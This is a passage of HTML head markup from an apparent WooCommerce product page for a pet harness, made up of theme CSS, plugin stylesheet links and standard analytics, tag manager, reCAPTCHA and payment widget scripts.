:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13192240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13192240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsoft-mesh-pet-harnesses-lavender-medium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsoft-mesh-pet-harnesses-lavender-medium%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
